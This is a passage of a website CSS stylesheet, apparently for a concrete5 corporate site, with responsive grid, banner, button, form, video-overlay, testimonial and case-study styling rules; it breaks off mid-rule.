@media screen and (max-width: 46.1875em) {
  .ccm-page .row.grid.small-up-4.small-shift-1 > .column:nth-last-child(3) {
    margin-left: 12.5%; }
  .ccm-page .row.grid.small-up-4.small-shift-2 > .column:nth-last-child(2) {
    margin-left: 25%; }
  .ccm-page .row.grid.small-up-4.small-shift-3 > .column:last-child {
    margin-left: 37.5%; }
  .ccm-page .row.grid.small-up-3.small-shift-1 > .column:nth-last-child(2) {
    margin-left: 16.66666666666667%; }
  .ccm-page .row.grid.small-up-3.small-shift-2 > .column:last-child {
    margin-left: 33.33333333333334%; }
  .ccm-page .row.grid.small-up-2.small-shift-1 > .column:last-child {
    margin-left: 25%; }
.ccm-page .row.collapse.grid > .column {
  padding-bottom: 0.2rem;
}
.upTop.docked {
  display: block;
  position: fixed;
  bottom: 2rem;
  right: 0;
  z-index: 999;
}

.upTop.docked a {
  background-color: #3b444f;
  color: #ffffff !important;
  border-radius: 3px 0 0 3px;
  padding: 1rem 1rem 0.5rem 0.5rem;
  background-color: rgba(0,0,0,0.8);
}
.upTop.docked a:hover {
  background-color: #8eb927;
  color: #ffffff !important;
  cursor: pointer;
}
.upTop a i {
  font-size: 1.4rem;
  -webkit-transform: rotate(-90deg);
  -moz-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  -o-transform: rotate(-90deg);
  transform: rotate(-90deg) !important;
}
}

@media screen and (min-width: 46.25em) and (max-width: 63.9375em) {
  .ccm-page .row.grid.medium-up-7.medium-shift-1 > .column:nth-last-child(6) {
    margin-left: 7.142857142857145%; }
  .ccm-page .row.grid.medium-up-7.medium-shift-2 > .column:nth-last-child(5) {
    margin-left: 14.28571428571429%; }
  .ccm-page .row.grid.medium-up-7.medium-shift-3 > .column:nth-last-child(4) {
    margin-left: 21.42857142857143%; }
  .ccm-page .row.grid.medium-up-7.medium-shift-4 > .column:nth-last-child(3) {
    margin-left: 28.57142857142858%; }
  .ccm-page .row.grid.medium-up-7.medium-shift-5 > .column:nth-last-child(2) {
    margin-left: 35.71428571428571%; }
  .ccm-page .row.grid.medium-up-7.medium-shift-6 > .column:last-child {
    margin-left: 42.85714285714287%; }
  .ccm-page .row.grid.medium-up-6.medium-shift-1 > .column:nth-last-child(5) {
    margin-left: 8.333333333333336%; }
  .ccm-page .row.grid.medium-up-6.medium-shift-2 > .column:nth-last-child(4) {
    margin-left: 16.66666666666667%; }
  .ccm-page .row.grid.medium-up-6.medium-shift-3 > .column:nth-last-child(3) {
    margin-left: 25%; }
  .ccm-page .row.grid.medium-up-6.medium-shift-4 > .column:nth-last-child(2) {
    margin-left: 33.33333333333334%; }
  .ccm-page .row.grid.medium-up-6.medium-shift-5 > .column:last-child {
    margin-left: 41.66666666666668%; }
  .ccm-page .row.grid.medium-up-5.medium-shift-1 > .column:nth-last-child(4) {
    margin-left: 10%; }
  .ccm-page .row.grid.medium-up-5.medium-shift-2 > .column:nth-last-child(3) {
    margin-left: 20%; }
  .ccm-page .row.grid.medium-up-5.medium-shift-3 > .column:nth-last-child(2) {
    margin-left: 30%; }
  .ccm-page .row.grid.medium-up-5.medium-shift-4 > .column:last-child {
    margin-left: 40%; }
  .ccm-page .row.grid.medium-up-4.medium-shift-1 > .column:nth-last-child(3) {
    margin-left: 12.5%; }
  .ccm-page .row.grid.medium-up-4.medium-shift-2 > .column:nth-last-child(2) {
    margin-left: 25%; }
  .ccm-page .row.grid.medium-up-4.medium-shift-3 > .column:last-child {
    margin-left: 37.5%; }
  .ccm-page .row.grid.medium-up-3.medium-shift-1 > .column:nth-last-child(2) {
    margin-left: 16.66666666666667%; }
  .ccm-page .row.grid.medium-up-3.medium-shift-2 > .column:last-child {
    margin-left: 33.33333333333334%; }
}

@media screen and (min-width: 64em) {
  .ccm-page .row.grid.large-up-10.large-shift-1 > .column:nth-last-child(9) {
    margin-left: 5%; }
  .ccm-page .row.grid.large-up-10.large-shift-2 > .column:nth-last-child(8) {
    margin-left: 10%; }
  .ccm-page .row.grid.large-up-10.large-shift-3 > .column:nth-last-child(7) {
    margin-left: 15%; }
  .ccm-page .row.grid.large-up-10.large-shift-4 > .column:nth-last-child(6) {
    margin-left: 20%; }
  .ccm-page .row.grid.large-up-10.large-shift-5 > .column:nth-last-child(5) {
    margin-left: 25%; }
  .ccm-page .row.grid.large-up-10.large-shift-6 > .column:nth-last-child(4) {
    margin-left: 30%; }
  .ccm-page .row.grid.large-up-10.large-shift-7 > .column:nth-last-child(3) {
    margin-left: 35%; }
  .ccm-page .row.grid.large-up-10.large-shift-8 > .column:nth-last-child(2) {
    margin-left: 40%; }
  .ccm-page .row.grid.large-up-10.large-shift-9 > .column:last-child {
    margin-left: 45%; }
  .ccm-page .row.grid.large-up-8.large-shift-1 > .column:nth-last-child(7) {
    margin-left: 6.25%; }
  .ccm-page .row.grid.large-up-8.large-shift-2 > .column:nth-last-child(6) {
    margin-left: 12.5%; }
  .ccm-page .row.grid.large-up-8.large-shift-3 > .column:nth-last-child(5) {
    margin-left: 18.75%; }
  .ccm-page .row.grid.large-up-8.large-shift-4 > .column:nth-last-child(4) {
    margin-left: 25%; }
  .ccm-page .row.grid.large-up-8.large-shift-5 > .column:nth-last-child(3) {
    margin-left: 31.25%; }
  .ccm-page .row.grid.large-up-8.large-shift-6 > .column:nth-last-child(2) {
    margin-left: 37.5%; }
  .ccm-page .row.grid.large-up-8.large-shift-7 > .column:last-child {
    margin-left: 43.75%; }
  .ccm-page .row.grid.large-up-7.large-shift-1 > .column:nth-last-child(6) {
    margin-left: 7.142857142857145%; }
  .ccm-page .row.grid.large-up-7.large-shift-2 > .column:nth-last-child(5) {
    margin-left: 14.28571428571429%; }
  .ccm-page .row.grid.large-up-7.large-shift-3 > .column:nth-last-child(4) {
    margin-left: 21.42857142857143%; }
  .ccm-page .row.grid.large-up-7.large-shift-4 > .column:nth-last-child(3) {
    margin-left: 28.57142857142858%; }
  .ccm-page .row.grid.large-up-7.large-shift-5 > .column:nth-last-child(2) {
    margin-left: 35.71428571428571%; }
  .ccm-page .row.grid.large-up-7.large-shift-6 > .column:last-child {
    margin-left: 42.85714285714287%; }
  .ccm-page .row.grid.large-up-6.large-shift-1 > .column:nth-last-child(5) {
    margin-left: 8.333333333333336%; }
  .ccm-page .row.grid.large-up-6.large-shift-2 > .column:nth-last-child(4) {
    margin-left: 16.66666666666667%; }
  .ccm-page .row.grid.large-up-6.large-shift-3 > .column:nth-last-child(3) {
    margin-left: 25%; }
  .ccm-page .row.grid.large-up-6.large-shift-4 > .column:nth-last-child(2) {
    margin-left: 33.33333333333334%; }
  .ccm-page .row.grid.large-up-6.large-shift-5 > .column:last-child {
    margin-left: 41.66666666666668%; }
  .ccm-page .row.grid.large-up-5.large-shift-1 > .column:nth-last-child(4) {
    margin-left: 10%; }
  .ccm-page .row.grid.large-up-5.large-shift-2 > .column:nth-last-child(3) {
    margin-left: 20%; }
  .ccm-page .row.grid.large-up-5.large-shift-3 > .column:nth-last-child(2) {
    margin-left: 30%; }
  .ccm-page .row.grid.large-up-5.large-shift-4 > .column:nth-last-child {
    margin-left: 40%; }
  .ccm-page .row.grid.large-up-4.large-shift-1 > .column:nth-last-child(3) {
    margin-left: 12.5%; }
  .ccm-page .row.grid.large-up-4.large-shift-2 > .column:nth-last-child(2) {
    margin-left: 25%; }
  .ccm-page .row.grid.large-up-4.large-shift-3 > .column:last-child {
    margin-left: 37.5%; }
}

.ccm-page main hr {
  border: 0;
  height: 1px;
  background-image: -webkit-linear-gradient(left, rgba(0,0,0,0), #313E4A, rgba(0,0,0,0));
  background-image: -moz-linear-gradient(left, rgba(0,0,0,0), #313E4A, rgba(0,0,0,0));
  background-image: -ms-linear-gradient(left, rgba(0,0,0,0), #313E4A, rgba(0,0,0,0));
  background-image: -o-linear-gradient(left, rgba(0,0,0,0), #313E4A, rgba(0,0,0,0)); 
  background-image: linear-gradient(left, rgba(0,0,0,0), #313E4A, rgba(0,0,0,0));
      }

.ccm-page main.title { padding-top: 1rem; padding-bottom: 1rem;}
.ccm-page main.title h1,
.ccm-page main.title h3,
.ccm-page main.title p { margin: 1rem 0 0.5rem 0; position: relative; min-height:1em;}
.ccm-page main.title span { position:absolute; bottom: 0;}
.ccm-page main.title img { position: absolute; bottom: 0; right: 0;}
.case_study .ccm-page main.title img { bottom: auto; top: 10px; display: none;}
.ccm-page.page-template-info main.coloured { padding-top: 1rem; padding-bottom: 0.6rem;}

.ccm-page main h2 { line-height: 1.1em; }
.ccm-page main h3,
.ccm-page main h4 { line-height: 1.2em; }
.ccm-page main h5,
.ccm-page main h6 { line-height: 1.5em; }
.ccm-page main h4 { font-weight: bold; margin-bottom: 0.2rem; }
.ccm-page main h4 strong { font-weight: normal; }

/*.ccm-page main p a:not(.button),
.ccm-page main ul:not(.accordion):not(.ccm-ui) li a,
.ccm-page main .content-block h1 a,
.ccm-page main .content-block h2 a:not(.forward-link),
.ccm-page main .content-block h3:not(.underlined) a:not(.forward-link),
.ccm-page main .content-block h4 a,
.ccm-page main .content-block h5 a,
.ccm-page main .content-block h6 a,
.isv-popup p a { border-bottom: 1px dashed #808388; }
.ccm-page main p a:not(.button):hover,
.ccm-page main ul:not(.accordion):not(.ccm-ui) li a:hover,
.ccm-page main .content-block h1 a:hover,
.ccm-page main .content-block h2 a:not(.forward-link):hover,
.ccm-page main .content-block h3:not(.underlined) a:not(.forward-link):hover,
.ccm-page main .content-block h4 a:hover,
.ccm-page main .content-block h5 a:hover,
.ccm-page main .content-block h6 a:hover,
.isv-popup p a:hover { border-bottom: 1px solid #808388; } */

.ccm-page .underlined { padding-bottom: 0.5rem; /*border-bottom: 1px solid #282B2F;*/ position: relative;}
.home .ccm-page .underlined:after {
    color: #313E4A;
    font-family: 'BytesIcons';
    font-weight: 400;
    content: '\e909';
    font-size: 1.8rem;
    position: relative;
    right: 0;
    top: 4px;
}

.ccm-page .underlined a { color: inherit; border-bottom: 2px solid transparent; transition: 0.3s all ease; transform: translateZ(0); }
.ccm-page .underlined a:hover { color: inherit; border-bottom: 2px solid #282B2F; }

.ccm-page aside button,
.ccm-page aside .button,
.ccm-page aside .transparent-button,
.ccm-page main button,
.ccm-page main .button,
.ccm-page main .transparent-button { text-decoration: none; border-radius: 7px; cursor: pointer !important; line-height: 1.3em;}
.ccm-page main.stripe.cta button,
.ccm-page main.stripe.cta .button,
.ccm-page main .callout.cta button,
.ccm-page main .callout.cta .button { border: 1px solid #ffffff; }


.button.bytes-light-blue {
  background-color: #00b3e1;
  background-color: rgba(0, 179, 225, 1);
}
.button.bytes-light-blue:hover {
  background-color: rgba(0, 179, 225, .8);
}

.transparent-button {
    color: #ffffff;
    display: inline-block;
    font-size: 1.1rem;
    margin: 0 0 0.2rem;
    padding: 0.5em 0.9em 0.5em 0.8em;
    text-align: center;
    transition: background-color 0.25s ease-out 0s, color 0.25s ease-out 0s;
    vertical-align: middle;
}

.ccm-page main p .transparent-button a,
.ccm-page main p a.transparent-button {
  border-bottom: none;
  text-decoration: none;
}

.ccm-page main p .transparent-button a:hover,
.ccm-page main p a.transparent-button:hover {
  border-bottom: none;
  text-decoration: none;
}


  .ccm-page aside button .squared,
  .ccm-page aside .button.squared,
  .ccm-page main button .squared,
  .ccm-page main .button.squared { text-align: left !important; position:relative; margin-bottom: 1.5rem; min-height: 5rem;}
  
  .ccm-page aside button .squared span,
  .ccm-page aside .button.squared span,
  .ccm-page main button .squared span,
  .ccm-page main .button.squared span { 
      position: absolute;
      bottom: 0.4rem;
      left: 0.6rem;
      right: 0.6rem;
  }
  
  .ccm-page aside button .squared:after,
  .ccm-page aside .button.squared:after,
  .ccm-page main button .squared:after,
  .ccm-page main .button.squared:after {   
      font-family: 'BytesIcons';
      font-weight: 400;
      content: '\e90a';
      font-size: 2rem;
      position: absolute;
      top: 0.6rem;
      right: 0.4rem;
  }

.ccm-page main .form-block .form-actions,
.ccm-page main .form-block .fields {
  margin-bottom: 0.7rem;
}
.ccm-page main .form-block input[type="text"], 
.ccm-page main .form-block input[type="email"], 
.ccm-page main .form-block textarea, 
.ccm-page main .form-block select {
  border: none;
  margin-bottom: 0.2rem;
  padding-left: 0.5rem;
  padding-right: 0.5rem;
}
.ccm-page main .form-block label { line-height: 1.4rem;}
.ccm-page main .form-block .has-error input,
.ccm-page main .form-block .has-error select {
  border: 1px solid #e8432d;
  background: #ffffff;
}
.ccm-page main .form-block .checkbox,
.ccm-page main .form-block .checkbox label,
.ccm-page main .form-block .radio,
.ccm-page main .form-block .radio label {
  display:inline;
}
.ccm-page main .form-block label > [type='checkbox'],
.ccm-page main .form-block label > [type='radio'] {
  margin-right: 0;
}
.ccm-page main [type='checkbox'], 
.ccm-page main [type='radio'] {
  margin: 0;
}

.ccm-page main .form-block select {
  padding-right: 2rem;
}
.ccm-page main .field-fileupload .button {
  font-weight: bold;
}
.ccm-page aside.stripe .testimonial-swiper {
   margin-top: 2rem; 
   margin-bottom: 2rem; 
}

@media screen and (min-width: 46.25em) {
.ccm-page main .form-block .form-actions {
  display: block;
  max-width: 120px;
}
.ccm-page main .form-block .button.submit {
   padding-top: 40%;
   padding-bottom: 40%;
   border-radius: 0;
   font-size: 130%;
}
.ccm-page main .form-block label {
  margin: 0.3rem -1rem 0.3rem 0;
  display: inline-block;
}
}
.ccm-page main .form-block .checkbox label,
.ccm-page main .form-block .radio label {
  margin: 0.3rem 1rem 0.3rem 0;
  display: inline-block;
}


.ccm-page main ul li {
  position: relative;
}

.ccm-page main ul:not(.accordion):not(.ccm-ui) {
 margin-left: 1rem;
}

.ccm-page main ul:not(.accordion):not(.ccm-ui) li:before {   
  background-color: #00b3e1;
  border-radius: 5px;
  content: '';
  height: 5px;
  position: absolute;
  top: 8px;
  left: -1rem;
  width: 5px;
}

.ccm-page main .callout.coloured ul:not(.accordion):not(.ccm-ui) li:before {   
  background-color: #fff;
}

.ccm-page main .agenda ul li {
  position: relative;
}
.ccm-page main .agenda ul li strong {   
    color: #00b3e1;
}
.ccm-page main .agenda ul li:before {   
    font-family: 'BytesIcons';
    font-weight: 700;
    content: '\e909';
    position: absolute;
    top: 0;
    left: -1.25rem;
}

.ccm-page main .agenda ol li {
  position: relative;
  list-style: none;
}
.ccm-page main .agenda ol li strong {   
display: block;
    color: #75c7b9;
}
.ccm-page main .agenda ol li:before {   
    font-family: 'BytesIcons';
    font-weight: 700;
    content: '\e909';
    position: absolute;
    top: 0;
    left: -1.25rem;
}

.ccm-page main a.back-link {
  position: relative;
  color: #808388 !important;
}
.ccm-page main a.back-link p {
  margin: 0;
}
.case_study .ccm-page main a.back-link p {
  min-height: 60px;
}
.ccm-page main a.back-link span:before {   
    font-family: 'BytesIcons';
    font-weight: 100;
    content: '\e909';
    position: absolute;
    top: 0rem;
    left: -1.2rem;
    -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
    -webkit-transform: scale(-1, 1);
    -ms-transform: scale(-1, 1);
    transform: scale(-1, 1);
}

.ccm-page main a.forward-link {
  position: relative;
  display: block;
  width: 100%;
}
.ccm-page main a.forward-link .float-right {
  font-size: 60%;
}
.ccm-page main a.forward-link .float-right:after {   
    font-family: 'BytesIcons';
    font-weight: 400;
    content: '\e909';
    font-size: 110%;
    position: relative;
    top: 3px;
}

.ccm-page blockquote {
  position: relative;
  padding: 0 0.5rem 0.5rem 2rem;
  font-size: 1.2rem;
}
.ccm-page blockquote:before {   
    font-family: 'FontAwesome';
    font-size:1.5rem;
    content: '\f10d';
    position: absolute;
    top: -2px;
    left: 0;
}
.ccm-page blockquote cite {
  padding-top: 0.25rem;
}
.ccm-page blockquote cite:before {
  content: '';
}
.ccm-page  main ol {
  margin-left: 1.5rem;
}
.ccm-page  main ol > li > ol {
  margin-top: 0.5rem;
  margin-bottom: 0.7rem;
  font-weight: normal;
}
.ccm-page aside.banner {
  /*height: 280px; */
  background-color: #f6f8f9;
  /*border-bottom: 1px solid #ffffff;*/
  position: relative;
}

.page-1 .ccm-page aside.stripe.banner.deep .feature-plus.banner .feature-image {
  position: relative;
}

.ccm-page aside.banner:before,
.page-1 .ccm-page aside.stripe.banner.deep .feature-plus.banner .feature-image:before,
body.healthcare .ccm-page aside.stripe.banner.deep .feature-plus.banner .feature-image:before {
  background: linear-gradient(180deg, rgba(14,20,38,0.8) 0%, rgba(0,0,0,0) 97%);
  content: '';
  position: absolute;
  height: 60%;
  width: 100%;
  z-index: 2;
}

.ccm-page aside.banner.dark:before {
  background: linear-gradient(180deg, rgba(255,255,255,0.5) 0%, rgba(255,255,255,0) 97%);
  content: '';
  position: absolute;
  height: 60%;
  width: 100%;
  z-index: 2;
}

.page-1 .ccm-page aside.banner:before,
body.healthcare .ccm-page aside.banner:before {
  display: none;
}

  /*.ccm-page aside.banner.thin { height: 80px; }
  .ccm-page aside.banner.shallow { height: 330px; }
  .ccm-page aside.banner.deep { height: 430px; }*/

  .ccm-page aside.banner.thin { height: 500px; }
  .ccm-page aside.banner.shallow { height: 500px; }
  .ccm-page aside.banner.deep { height: 500px; } 
  .feature-plus.banner .feature-image  { height: 500px!important; }

  /*.ccm-page aside.banner.podcast .feature-image,
  .podcasts .ccm-page aside.banner,
  .podcasts .ccm-page aside.banner .feature-image { max-height: 300px!important; }
  */

  .feature-plus.banner .feature-image.narrow {
    height: auto!important;
  }

  .feature-plus.banner .feature-image.narrow .lt {
    margin-bottom: 1rem;
    margin-top: 2rem;
    padding-bottom: 1rem;
    padding-top: 1rem;
  }

  @media (max-height: 700px) {
    .feature-plus.banner .feature-image,
    .ccm-page aside.banner.deep,
    .ccm-page aside.banner.thin,
    .ccm-page aside.banner.shallow { max-height: 460px!important; }
  }
  @media (max-height: 600px) {
    .feature-plus.banner .feature-image,
    .ccm-page aside.banner.deep,
    .ccm-page aside.banner.thin,
    .ccm-page aside.banner.shallow { max-height: 390px!important; }
  }
  
  @media screen and (max-width: 46.1875em) { 
    /*.ccm-page aside.thin { height: 50px; }
    .ccm-page aside.banner { height: 170px; }
    .ccm-page aside.banner.shallow { height: 170px; }
    .ccm-page aside.banner.deep { height: 220px; } */
    .ccm-page aside.thin { height: 250px!important; }
    .ccm-page aside.banner { height: 250px!important; }
    .ccm-page aside.banner.shallow { height: 250px!important; }
    .ccm-page aside.banner.deep { height: 250px!important; }
    .feature-plus.banner .feature-image  { height: 250px!important; }
    .ccm-page aside.banner.podcast .feature-image,
    .podcasts .ccm-page aside.banner,
    .podcasts .ccm-page aside.banner .feature-image { height: 150px!important; }
  }

.page-2128 .ccm-page aside.stripe.banner.thin .feature-plus.banner .feature-image,
.page-2128 .ccm-page aside.banner.thin,
aside.stripe.banner.narrow {
    height: 250px!important;
}

.gated .ccm-page aside.banner.thin,
.gated .ccm-page aside.banner.shallow,
.gated .feature-plus.banner .feature-image { height: 400px!important; }
@media (max-width: 46.1875em) {
  .gated .ccm-page aside.banner.thin,
  .gated .ccm-page aside.banner.shallow,
  .gated .feature-plus.banner .feature-image { height: 250px!important; }
}


.ccm-page hr.fullwidth {
  max-width: 100%;
  width: 100%;
  max-height: none;
  padding: 0;
  margin: 0;
  background: #ffffff;
}

.swiper-pagination-bullet-active {
  background: #3b444f;
}

.ccm-page main > .row > .column,
.ccm-page main > .row > .columns,
.ccm-page aside > .row > .column,
.ccm-page aside > .row > .columns,
.ccm-page nav.primary .column.logo,
.ccm-page nav.primary .columns.logo {
  padding-left: 1.875rem;
  padding-right: 1.875rem;
}
@media screen and (max-width: 46.1875em) { 
  .ccm-page main > .row > .column,
  .ccm-page main > .row > .columns,
  .ccm-page aside > .row > .column,
  .ccm-page aside > .row > .columns,
  .ccm-page nav.primary .column.logo,
  .ccm-page nav.primary .columns.logo {
    padding-left: 1.565rem;
    padding-right: 1.565rem;
  }
}
.ccm-page aside > .row.expanded > .column,
.ccm-page aside > .row.expanded > .columns {
  padding-left: 0;
  padding-right: 0;
}

.ccm-page .row.expanded .row {
  max-width: 75rem;
}
.ccm-page .swiper-slide .columns {
  box-sizing: border-box;
}

.ccm-page .videoImage,
.ccm-page .linkImage {
  width: 100%; 
  padding-bottom: 56.25%; /* 16:9 */
  position: relative;
  background: transparent;
  margin-bottom: 0.7rem;
  overflow:hidden;
}

.ccm-page .videoImage.ratio4by3,
.ccm-page .linkImage.ratio4by3 {
  width: 100%; 
  padding-bottom: 75%; /* 4:3 */
}
.ccm-page .videoImage a,
.ccm-page .linkImage a,
.ccm-page .linkImage .no-download  {
  border-radius: 10px;
  position: absolute;
  top: 0; bottom: 0; left: 0; right: 0;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
  -webkit-box-sizing:border-box;
  -moz-box-sizing:border-box;
  box-sizing:border-box;
}

.ccm-page .videoImage {
  border-radius: 10px;
}

.ccm-page .linkImage .no-download span {
  background-color: rgba(255,255,255,.7);
  border-radius: 3px;
  color: #000; 
  display: block;
  height: 35px;
  left: 50%;
  line-height: 37px;
  padding: 0 1rem;
  position: absolute;
  margin: -15px 0 0 -90px;
  text-align: center;
  text-transform: uppercase;
  top: 50%;
  width: 180px;
}

.ccm-page .linkImage .no-download:hover span {
  background-color: rgba(255,255,255,1);
}


.ccm-page .linkImage a .webinar-button {
  height: auto;
  left: 50%;
  margin: 0 0 0  -50px;
  opacity: 0.5;
  position: absolute;
  top: 25%;
  transition: opacity .25s ease-in-out;
  width: 100px;
}

.ccm-page .linkImage a:hover .webinar-button {
  opacity: 0.8;
}

.ccm-page .enlargeImage a {
  position: relative;
}

.ccm-page .videoImage a i,
.ccm-page .linkImage a i,
.ccm-page .enlargeImage a i {
  border-radius: 100%;
  color: #ffffff;
  color: rgba(255,255,255,0.7);
  background: rgba(0,0,0,0.6);
  transition: all 300ms ease-out;
  font-weight: 100 !important;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -1.6rem;
  margin-left: -2rem;
  font-size: 4rem;
 }
.ccm-page .linkImage a i {
  color: rgba(255,255,255,0.9);
}
.ccm-page .enlargeImage a i {
  font-size: 2.4rem;
  padding: 0.6rem 0.9rem 0.9rem 0.6rem;
}

.ccm-page .videoImage h5 {
  padding: 1rem 0.6rem 0.6rem 0.6rem;
  margin: 0;
  background: #000000;
  background: rgba(0,0,0,0.8); /* For browsers that do not support gradients */
    background: -webkit-linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.8) 25%); /* For Safari 5.1 to 6.0 */
    background: -o-linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.8) 25%); /* For Opera 11.1 to 12.0 */
    background: -moz-linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.8) 25%); /* For Firefox 3.6 to 15 */
    background: linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.8) 25%); /* Standard syntax */
  color: #ffffff;
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  text-align: center;
}
.ccm-page .videoImage.featuredVideo a span,
.ccm-page .linkImage a span {
  background: rgba(0,0,0,0.4);
  transition: background-color 300ms ease-out;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  box-shadow: inset 0 0 30px #000000;
}
.ccm-page .linkImage a span {
  background: rgba(43, 49, 57,0.3);
}
.ccm-page .videoImage.featuredVideo a i,
.ccm-page .linkImage a i {
  background: none;
  margin-top: -3rem;
  margin-left: -3rem;
  font-size: 6rem;
  font-weight: 100;
  text-shadow: 0 0 20px #000000;
}
.ccm-page .linkImage a i {
  margin-top: -4rem;
}
.ccm-page .videoImage.featuredVideo h5 {
  background: none;
}
.ccm-page .videoImage.featuredVideo:hover a span,
.ccm-page .linkImage:hover a span {
  background: rgba(0,0,0,0.8);
  box-shadow: inset 0 0 40px #000000;
}
.ccm-page .videoImage.featuredVideo:hover a i,
.ccm-page .linkImage:hover a i {
  text-shadow: 0 0 20px #75c7b9;
}
.ccm-page .videoImage.featuredVideo:hover a i,
.ccm-page .videoImage.featuredVideo:hover h5,
.ccm-page .videoImage.featuredVideo:hover a span,
.ccm-page .linkImage:hover a i,
.ccm-page .linkImage:hover a span {
  color: #ffffff; 
}

.ccm-page .videoImage.featuredVideo.arrow-overlay .play-icon {
    height: 80px;
    left: 50%;
    margin: -40px 0 0 -40px;
    opacity: 0.8;
    position: absolute;
    top: 50%;
    width: 80px;
}

.ccm-page .videoImage.featuredVideo.arrow-overlay:hover .play-icon {
    opacity: 1;
}

.ccm-page .linkImage .button {
 position: absolute;
 width: auto;
  bottom: 0.3rem;
  left: 0.5rem;
  right: 0.5rem;
}
.ccm-page p.lighter {
  color: #808388;
}
.ccm-page.page-template-home .linkImage {
  padding-bottom: 200px;
}
.ccm-page.page-template-home .linkImage.featured-casestudy {
  padding-bottom: 220px;
}
.videoModal.reveal,
.imageModal.reveal {
  padding:0;
}
.videoModal .flex-video {
  margin:0;
}
.imageModal img {
  width:100%;
}
  
@media screen and (max-width: 46.1875em) { 
  .ccm-page .videoImage a i {
    font-size: 3rem;
  margin-top: -1.5rem;
  margin-left: -1.5rem;
  }
.ccm-page .videoImage.featuredVideo a i {
  margin-top: -2rem;
  margin-left: -2rem;
  font-size: 4rem;
}
} 

.ccm-page .testimonial-grid .column {
  margin-bottom: 2rem;
}
.ccm-page .partner-grid .column {
  margin-top: 1rem;
  margin-bottom: 1.5rem;
}
.ccm-page .testimonial-grid hr { 
  margin-top: 0.6rem;
  margin-bottom: 0.6rem;
}

.ccm-page .equal-img {
  text-align: center;
  white-space: nowrap;
  padding: 0 0 0.2rem 0;
}
.ccm-page .equal-img:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
  margin-right: -0.25em;
}
.ccm-page .equal-img img {
  display: inline-block;
  vertical-align: middle;
}

.ccm-page .partners-grid .equal-img {
  padding: 1rem 0;
}
.ccm-page .testimonial-grid .equal-img img {
  vertical-align: bottom;
}
.ccm-page.page-template-home .partners-grid {
  padding-top: 1.5rem;
  padding-bottom: 2rem;
}
.ccm-page.page-template-home .partners-grid .equal-img {
  padding: 0.7rem 0;
}

.ccm-page .partners-grid .equal-img img {
  opacity: 1;
  -webkit-transition: 0.3s all ease;
  -moz-transition: 0.3s all ease;
  -o-transition: 0.3s all ease;
  transition: 0.3s all ease;
  -webkit-transform: translateZ(0);
  -moz-transform: translateZ(0);
  -o-transform: translateZ(0);
  transform: translateZ(0);
}

.ccm-page .partners-grid .equal-img a:hover img {
  opacity: .6;
}


.ccm-page .partners-grid.social-icons .grid {
  display: flex;
  align-items: center;
  justify-content: space-around;
}

.ccm-page .partners-grid.social-icons .icon {
  text-align: center;
}

.ccm-page .partners-grid.social-icons .icon img {
  display: block;
  margin: auto auto 10px;
  height: 50px;
  width: 50px;
}

.ccm-page .partners-grid.social-icons .icon a {
  display: block;
}

.ccm-page .partners-grid.social-icons .icon a:hover {
  opacity: .7;
}

.ccm-page .partners-grid.social-icons .icon .title {
  display: block;
}

@media screen and (max-width: 46.1875em) { 
  .ccm-page .partners-grid.social-icons .icon img {
    height: 30px;
    width: 30px;
  }
  .ccm-page .partners-grid.social-icons .icon .title {
    display: none;
  }
}

@media screen and (max-width: 46.1875em) { 
  .ccm-page.page-template-home .equal-img img { max-width:80px !important; height:auto; }
}

.ccm-page .testimonial-grid blockquote {
  padding: 2rem 0 0 0;
  margin-bottom: 0.5rem;
  font-size:1rem;
}
.ccm-page .testimonial-grid blockquote:before {
    top: 0.2rem;
    left: 45%;
}
.ccm-page .testimonial-grid blockquote.award {
  padding: 0;
}
.ccm-page .testimonial-grid blockquote.award:before {
  content: '';
  display: none;
}
.ccm-page .testimonial-grid .align-equal {
  position: relative;
  padding-bottom: 0.6rem;
}
.ccm-page .testimonial-grid .align-bottom {
  position: absolute;
  bottom: 0;
  width: 100%;
}
.ccm-page .testimonial-grid .align-bottom .button {
  margin-bottom: 0;
}
.ccm-page aside.stripe .testimonial-row {
  margin-top: 2rem;
  margin-bottom: 2rem;
}
.ccm-page .testimonial-row blockquote {
  margin-bottom: 0;
}
.ccm-page .testimonial-row img {
  margin-bottom: 0.7rem;
}
.ccm-page .testimonial-row p {
  font-size: 1.2rem;
  line-height: 1.6rem;
  margin: 0;
}
.ccm-page .testimonial-row h5 {
  margin-top: 0.5rem;
}
.ccm-page .testimonial-row.testimonial-vertical img {
  margin-bottom: 1.2rem;
  margin-left: 2rem;
}

.casestudy-featured {
  margin-top: 2em;
}

.casestudy-featured .column {
  padding-left: 0;
}

.casestudy-featured img.thumb-image {
  height: auto;
  width: 100%;
}

@media screen and (max-width: 46.1875em) {
  .casestudy-featured {
    margin-top: 0;
  } 

  .casestudy-featured .column {
    padding-left: 0.625rem;
  }
}

.ccm-page aside.stripe.urgent-notice {
  background-color: #00b3e1;
}

.ccm-page aside.stripe.urgent-notice .columns {
  min-height: 0;
}

.ccm-page aside.stripe.urgent-notice .content-block {
  padding: 1.5rem 4rem 1rem;
}

.ccm-page aside.stripe.urgent-notice .content-block h1,
.ccm-page aside.stripe.urgent-notice .content-block h2,
.ccm-page aside.stripe.urgent-notice .content-block h3,
.ccm-page aside.stripe.urgent-notice .content-block h4,
.ccm-page aside.stripe.urgent-notice .content-block h5,
.ccm-page aside.stripe.urgent-notice .content-block h6 {
  color: #000;
}

.ccm-page aside.stripe.urgent-notice .content-block p {
  color: #fff;
  font-weight: bold;
}

.ccm-page aside.stripe.urgent-notice .content-block p a {
  text-decoration: underline;
}

.ccm-page aside.stripe.urgent-notice .content-block p a:hover {
  color: #000;
  text-decoration: none;
}

.ccm-page .casestudy-grid p,
.ccm-page .casestudy-grid a p,
.ccm-page .casestudy-block p,
.ccm-page .casestudy-block a p {
  line-height: 1.4em;
  padding: 0.5rem 0;
}


.ccm-page .casestudy-grid .row {
  display:flex;
  flex-wrap: wrap;
}

.ccm-page .casestudy-grid .columns {
  float: none;
  /*flex-grow: 1;*/
